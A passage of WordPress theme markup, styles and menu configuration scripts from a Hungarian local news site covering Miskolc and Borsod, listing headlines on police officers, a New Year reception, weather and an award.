.td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_149 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_149 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_149 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_149 .entry-thumb{background-position:center 50%}.tdi_149 .td-image-wrap{padding-bottom:60%}.tdi_149 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_149 .td-module-meta-info,.ie11 .tdi_149 .td-module-meta-info{flex:auto}.tdi_149 .td-post-vid-time{display:block}.tdi_149 .td-module-meta-info,.tdi_149 .td-next-prev-wrap{text-align:center}.tdi_149 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_149.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_149 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_149 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_149 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_149 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_149 .td-post-category:not(.td-post-extra-category){display:none}.tdi_149 .td-author-date{display:none}.tdi_149 .td-post-author-name{display:none}.tdi_149 .td-post-date,.tdi_149 .td-post-author-name span{display:none}.tdi_149 .entry-review-stars{display:none}.tdi_149 .td-icon-star,.tdi_149 .td-icon-star-empty,.tdi_149 .td-icon-star-half{font-size:15px}.tdi_149 .td-module-comments{display:none}.tdi_149 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_149:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_149 .td-module-title a{color:#000000}.tdi_149 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_149 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdb-mega-modules-wrap{padding:20px}.tdi_149 .block-mega-child-cats{width:160px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-module-meta-info{padding:15px 5px}.tdi_149 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdb-mega-modules-wrap{padding:14px}.tdi_149 .block-mega-child-cats a{padding:0 14px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_149 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_149 = new tdBlock();
block_tdi_149.id = "tdi_149";
block_tdi_149.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_149","tdc_css_class_style":"tdi_149_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_149"}';
block_tdi_149.td_column_number = "3";
block_tdi_149.block_type = "tdb_header_mega_menu";
block_tdi_149.post_count = "4";
block_tdi_149.found_posts = "4637";
block_tdi_149.header_color = "";
block_tdi_149.ajax_pagination_infinite_stop = "";
block_tdi_149.max_num_pages = "1160";
tdBlocksArray.push(block_tdi_149);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_149" 
 id="tdi_150" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_151" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_152" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_153" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_154" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_149 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" class="td-image-wrap " title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-696x546.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt">Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/"  rel="bookmark" class="td-image-wrap " title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ujevkoszontot_tartottak_Miskolcon__egyutt_a_terseg_fejlodeseert__mottoval-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/"  rel="bookmark" title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval">Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/"  rel="bookmark" class="td-image-wrap " title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/"  rel="bookmark" title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben">Szerdán nagyrészt napos, de hideg idő lesz térségünkben</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/kilencedszer_is_dicsoseget_hozott_miskolcnak__jutalmat_erdemeltek_az_alkotok/"  rel="bookmark" class="td-image-wrap " title="Kilencedszer is dicsőséget hozott Miskolcnak, jutalmat érdemeltek az alkotók" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Kilencedszer_is_dicsoseget_hozott_Miskolcnak__jutalmat_erdemeltek_az_alkotok-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/kilencedszer_is_dicsoseget_hozott_miskolcnak__jutalmat_erdemeltek_az_alkotok/"  rel="bookmark" title="Kilencedszer is dicsőséget hozott Miskolcnak, jutalmat érdemeltek az alkotók">Kilencedszer is dicsőséget hozott Miskolcnak, jutalmat érdemeltek az alkotók</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_155 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_155" ><style>.tdi_155 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_155:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_155:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_155.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_155.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_155 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_155 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_155 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_155 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_155 .entry-thumb{background-position:center 50%}.tdi_155 .td-image-wrap{padding-bottom:60%}.tdi_155 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_155 .td-module-meta-info,.ie11 .tdi_155 .td-module-meta-info{flex:auto}.tdi_155 .td-post-vid-time{display:block}.tdi_155 .td-module-meta-info,.tdi_155 .td-next-prev-wrap{text-align:center}.tdi_155 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_155.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_155 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_155 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_155 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_155 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_155 .td-post-category:not(.td-post-extra-category){display:none}.tdi_155 .td-author-date{display:none}.tdi_155 .td-post-author-name{display:none}.tdi_155 .td-post-date,.tdi_155 .td-post-author-name span{display:none}.tdi_155 .entry-review-stars{display:none}.tdi_155 .td-icon-star,.tdi_155 .td-icon-star-empty,.tdi_155 .td-icon-star-half{font-size:15px}.tdi_155 .td-module-comments{display:none}.tdi_155 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_155:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_155 .td-module-title a{color:#000000}.tdi_155 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_155 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdb-mega-modules-wrap{padding:20px}.tdi_155 .block-mega-child-cats{width:160px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-module-meta-info{padding:15px 5px}.tdi_155 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdb-mega-modules-wrap{padding:14px}.tdi_155 .block-mega-child-cats a{padding:0 14px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_155 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_155 = new tdBlock();
block_tdi_155.id = "tdi_155";
block_tdi_155.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t